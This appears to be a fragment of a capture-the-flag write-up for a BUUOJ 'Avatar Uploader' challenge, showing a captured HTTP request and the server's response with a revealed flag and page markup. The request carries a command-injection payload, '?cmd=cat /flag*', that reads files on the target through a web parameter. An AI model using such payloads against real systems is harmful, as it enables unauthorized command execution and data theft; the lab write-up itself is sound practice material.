 Raw 参数 头 Hex
GET /?cmd=cat%20/flag* HTTP/1.1
Host: 84624ff1-cf8f-41fd-bb74-de8764681b86.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Raw 头 Hex HTML Render
}
.navbar li {
list-style: none;
padding: .75rem 0;
}
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
flag{b9723030-3898-420b-8e38-9eb3dfa0087b}
/**/
</style>
</head>
<body>
<header>
<h1>Avatar Uploader</h1>
<nav class="navbar">
<ul class="mr-auto">
<li><a href="/">Home</a></li>
<li><a href="theme.php">Toggle theme</a></li>
</ul>
<ul>
<li>Hello, 123_123! <img src="uploads/16cfe6b0.png" width="
height="24"></li>
<li><a href="signout.php">Sign out</a></li>
</ul>